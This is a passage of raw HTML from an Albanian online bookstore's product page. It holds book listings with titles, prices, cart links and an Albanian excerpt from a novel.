src="https://CloudFront.bukinist.al/6122-home_default/kronikat-e-narnias-nipi-i-magjistarit-vellimi-i-gjashte.jpg" alt="Kronikat e Narnias, Nipi i magjistarit, vellimi i gjashte" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/2129-kronikat-e-narnias-nipi-i-magjistarit-vellimi-i-gjashte.html" title="Kronikat e Narnias, Nipi i magjistarit, vellimi i gjashte">Kronikat e Narnias, Nipi i...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2129&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2129" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/2130-kronikat-e-narnias-beteja-e-fundit-vellimi-i-shtate.html" class="lnk_img product-image" title="Kronikat e Narnias, Beteja e fundit, vellimi i shtate"><img src="https://CloudFront.bukinist.al/6123-home_default/kronikat-e-narnias-beteja-e-fundit-vellimi-i-shtate.jpg" alt="Kronikat e Narnias, Beteja e fundit, vellimi i shtate" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/2130-kronikat-e-narnias-beteja-e-fundit-vellimi-i-shtate.html" title="Kronikat e Narnias, Beteja e fundit, vellimi i shtate">Kronikat e Narnias, Beteja e...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2130&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2130" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/misterthriller/2131-mbreti-i-hajduteve.html" class="lnk_img product-image" title="Mbreti i hajduteve"><img src="https://CloudFront.bukinist.al/6124-home_default/mbreti-i-hajduteve.jpg" alt="Mbreti i hajduteve" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/misterthriller/2131-mbreti-i-hajduteve.html" title="Mbreti i hajduteve">Mbreti i hajduteve</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2131&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2131" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/misterthriller/2137-kryezoti-i-unazave-dy-kullat-libri-i-dyte.html" class="lnk_img product-image" title="Kryezoti i Unazave, Dy kullat, Libri i dyte"><img src="https://CloudFront.bukinist.al/6130-home_default/kryezoti-i-unazave-dy-kullat-libri-i-dyte.jpg" alt="Kryezoti i Unazave, Dy kullat, Libri i dyte" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/misterthriller/2137-kryezoti-i-unazave-dy-kullat-libri-i-dyte.html" title="Kryezoti i Unazave, Dy kullat, Libri i dyte">Kryezoti i Unazave, Dy kullat,...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2137&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2137" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/misterthriller/2138-kryezoti-i-unazave-rikthimi-i-mbretit-libri-i-trete.html" class="lnk_img product-image" title="Kryezoti i Unazave, Rikthimi i Mbretit, Libri i trete"><img src="https://CloudFront.bukinist.al/6131-home_default/kryezoti-i-unazave-rikthimi-i-mbretit-libri-i-trete.jpg" alt="Kryezoti i Unazave, Rikthimi i Mbretit, Libri i trete" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/misterthriller/2138-kryezoti-i-unazave-rikthimi-i-mbretit-libri-i-trete.html" title="Kryezoti i Unazave, Rikthimi i Mbretit, Libri i trete">Kryezoti i Unazave, Rikthimi i...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2138&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2138" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/elementary-school/2126-kronikat-e-narnias-udhetimi-i-anijes-me-vela-vellimi-i-trete.html" class="lnk_img product-image" title="Kronikat e Narnias, Udhetimi i anijes me vela, vellimi i trete"><img src="https://CloudFront.bukinist.al/6118-home_default/kronikat-e-narnias-udhetimi-i-anijes-me-vela-vellimi-i-trete.jpg" alt="Kronikat e Narnias, Udhetimi i anijes me vela, vellimi i trete" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/elementary-school/2126-kronikat-e-narnias-udhetimi-i-anijes-me-vela-vellimi-i-trete.html" title="Kronikat e Narnias, Udhetimi i anijes me vela, vellimi i trete">Kronikat e Narnias, Udhetimi i...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2126&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2126" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/science-fiction-fantasy/2132-zemer-si-boja.html" class="lnk_img product-image" title="Zemer si boja"><img src="https://CloudFront.bukinist.al/6125-home_default/zemer-si-boja.jpg" alt="Zemer si boja" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/science-fiction-fantasy/2132-zemer-si-boja.html" title="Zemer si boja">Zemer si boja</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2132&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2132" title="Add to cart"> <span>Add to cart</span> </a></div></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="1846" data-name="Ne ndjekje te Meteorit" data-url="https://bukinist.al/en/science-fiction-fantasy/1846-ne-ndjekje-te-meteorit.html" data-image-url="http://bukinist.al/img/p/5/4/1/9/5419.jpg" data-description="Pjes&euml; nga libri: Nuk ekziston as shkaku m&euml; i vog&euml;l p&euml;r t&euml; fshehur nga lexuesit se qyteti , n&euml; t&euml; cilin e ka zanafill&euml;n kjo histori e habitshme , ndodhej n&euml; Virgjinia, N&euml; shtetet e Bashkuara t&euml; Amerik&euml;s. N&euml;se lexuesit nuk ka kund&euml;rshtim , ne do ta quajm&euml; k&euml;t&euml; qytet Uoston dhe do ta vendosim at&euml; n&euml; konten&euml; lindore , n&euml; bregun e djatht&euml; t&euml; Potomakut. Ne na duket e tep&euml;rt&euml; t&euml; sakt&euml;sojm&euml; akoma m&euml; shum&euml; koordinatat e k&euml;tij qyteti, t&euml; cilin &euml;sht&euml; e kot&euml; ta k&euml;rkosh edhe n&euml; hartat m&euml; t&euml; mira t&euml; Amerik&euml;s. M&euml;ngjesin e 12 marsit t&euml; k&euml;tij viti, prej t&euml; cilit fillon tregimi yn&euml;, banor&euml;t e qytetit, q&euml; kalonin p&euml;rmes Ekseter- stritit, mund t&euml; vinin re nj&euml; kalor&euml;s t&euml; veshur shk&euml;lqyesh&euml;m, i cili l&euml;vizte ngadal&euml; posht&euml; e p&euml;rpjet&euml; n&euml;p&euml;r rrug&euml;n q&euml; zbriste n&euml;p&euml;r shpatin e thikt&euml; dhe tekefundit ndaloi te sheshi i Kushtetut&euml;s, q&euml; ndodhej n&euml; qend&euml;r fare t&euml; qytetit. Ky kalor&euml;s paraqiste n&euml; , vetvete, tipin e past&euml;r janki, tip q&euml; nuk ish i privuar nga eleganca disi e ve&ccedil;ant&euml;. Nga pamja ishte jo m&euml; shum&euml; se tridhjet&euml; vje&ccedil;. Me shtat mbi mesatar, i fort&euml;, trupderdhur, ai kish tipare t&euml; drejta t&euml; fytyr&euml;s. Flok&euml;t e tij g&euml;shtenj&euml; ishin m&euml; t&euml; errta se mjekra n&euml; form&euml; me maj&euml;, e cila ia zgjatonte fytyr&euml;n, duke l&euml;n&euml; t&euml; hapura buz&euml;t e rruara me kujdes. Mushamaja e gjer&euml; i zbriste posht&euml; gjunj&euml;ve kurse nga mbrapa shtrihej te trupi i madh i kalit. Ai dinte t&euml; manovronte me aq shkatht&euml;si dhe siguri me kalin e tij mjaft zevzek. Ai me sa duket nuk njihte asnj&euml;her&euml; l&euml;kundje q&euml; lindte mes d&euml;shir&euml;s dhe droj&euml;s , zakonisht, karakteristike p&euml;r njer&euml;zit e pavendosur. V&euml;zhduesi i v&euml;mendsh&euml;m do t&euml; vinte re se padurimi q&euml; provonte ai fshihej keq n&euml;n mask&euml;n e ftoht&euml;sis&euml;. Pse u ndodh ky kalor&euml;s n&euml; k&euml;t&euml; or&euml; n&euml; qytetin, ku nuk njihej prej askujt dhe ku asnj&euml;her&euml; nuk e kish par&euml; askush?. . A mos ndodhej n&euml; k&euml;t&euml; vend kalimthi apo parashikonte t&euml; q&euml;ndronte k&euml;tu p&euml;r nj&euml; far&euml; kohe?. N&euml; rastin e fundit , ai do ta kishte m&euml; t&euml; leht&euml; t&euml; gjente nj&euml; hotel, por v&euml;shtir&euml;sia q&euml;ndronte n&euml; at&euml; se te cili ta ndalte zgjedhjen ne tij N&euml; asnj&euml; qytet t&euml; konsideruesh&euml;m t&euml; Shteteve t&euml; Bashkuara ose n&euml; cilindo vend tjet&euml;r udh&euml;tari nuk do t&euml; gjente qytet me pritje m&euml; t&euml; p&euml;rzem&euml;rt&euml;, me sh&euml;rbim m&euml; t&euml; mir&euml;, tavolin&euml; ngr&euml;nie m&euml; t&euml; bollshme nga asortimentet dhe komoditet m&euml; t&euml; madh p&euml;r nj&euml; pages&euml; t&euml; moderuar, se sa n&euml; Uoston. Thjesht &euml;sht&euml; e pafalshme q&euml; n&euml; hartat gjeografike nuk tregohet vendodhja e qytetit, q&euml; kish aq shum&euml; avantazhe." data-lang="en"></div> <section id="more-info" class="page-product-box more-info-box"><h3 class="page-product-heading">More info</h3><div class="rte"><p>Pjesë nga libri: Nuk ekziston as shkaku më i vogël për të fshehur nga lexuesit se qyteti , në të cilin e ka zanafillën kjo histori e habitshme , ndodhej në Virgjinia, Në shtetet e Bashkuara të Amerikës. Nëse lexuesit nuk ka kundërshtim , ne do ta quajmë këtë qytet Uoston dhe do ta vendosim atë në kontenë lindore , në bregun e djathtë të Potomakut. Ne na duket e tepërtë të saktësojmë akoma më shumë koordinatat e këtij qyteti, të cilin është e kotë ta kërkosh edhe në hartat më të mira të Amerikës. Mëngjesin e 12 marsit të këtij viti, prej të cilit fillon tregimi ynë, banorët e qytetit, që kalonin përmes Ekseter- stritit, mund të vinin re një kalorës të veshur shkëlqyeshëm, i cili lëvizte ngadalë poshtë e përpjetë nëpër rrugën që zbriste nëpër shpatin e thiktë dhe tekefundit ndaloi te sheshi i Kushtetutës, që ndodhej në qendër fare të qytetit. Ky kalorës paraqiste në , vetvete, tipin e pastër janki, tip që nuk ish i privuar nga eleganca disi e veçantë. Nga pamja ishte jo më shumë se tridhjetë vjeç. Me shtat mbi mesatar, i fortë, trupderdhur, ai kish tipare të drejta të fytyrës. Flokët e tij gështenjë ishin më të errta se mjekra në formë me majë, e cila ia zgjatonte fytyrën, duke lënë të hapura buzët e rruara me kujdes. Mushamaja e gjerë i zbriste poshtë gjunjëve kurse nga mbrapa shtrihej te trupi i madh i kalit. Ai dinte të manovronte me aq shkathtësi dhe siguri me kalin e tij mjaft zevzek. Ai me sa duket nuk njihte asnjëherë lëkundje që lindte mes dëshirës dhe drojës , zakonisht, karakteristike për njerëzit e pavendosur. Vëzhduesi i vëmendshëm do të vinte re se padurimi që provonte ai fshihej keq nën maskën e ftohtësisë. Pse u ndodh ky kalorës në këtë orë në qytetin, ku nuk njihej prej askujt dhe ku asnjëherë nuk e kish parë askush?. . A mos ndodhej në këtë vend kalimthi apo parashikonte të qëndronte këtu për një farë kohe?. Në rastin e fundit , ai do ta kishte më të lehtë të gjente një hotel, por vështirësia qëndronte në atë se te cili ta ndalte zgjedhjen ne tij Në asnjë qytet të konsiderueshëm të Shteteve të Bashkuara ose në cilindo vend tjetër udhëtari nuk do të gjente qytet me pritje më të përzemërtë, me shërbim më të mirë, tavolinë ngrënie më të bollshme nga asortimentet dhe komoditet më të madh për një pagesë të moderuar, se sa në Uoston. Thjesht është e pafalshme që në hartat gjeografike nuk tregohet vendodhja e qytetit, që kish aq shumë avantazhe.</p></div> </section> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">Data sheet</h3><table class="table-data-sheet"><tr class="odd"><td>ISBN</td><td>9789928417046</td></tr><tr class="even"><td>Vendodhja e botimit</td><td>Tirane</td></tr><tr class="odd"><td>Gjuha</td><td>Shqip</td></tr><tr class="even"><td>Tipi i publikimit</td><td>Libër</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/en-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/en-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/home/20926-vegjetariania.html" rel="https://bukinist.al/en/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/home/20926-vegjetariania.html" rel="https://bukinist.al/en/home/20926-vegjetariania.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/en/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/en/mystery-thriller/20202-defy-me.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/en/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/en/english-books/19817-the-silent-patient.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance/19814-november-9.html" rel="https://bukinist.al/en/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance/19814-november-9.html" rel="https://bukinist.al/en/romance/19814-november-9.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/drame/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/drame/15703-shartimi.html" rel="https://bukinist.al/en/drame/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/drame/15703-shartimi.html" rel="https://bukinist.al/en/drame/15703-shartimi.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/drame/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 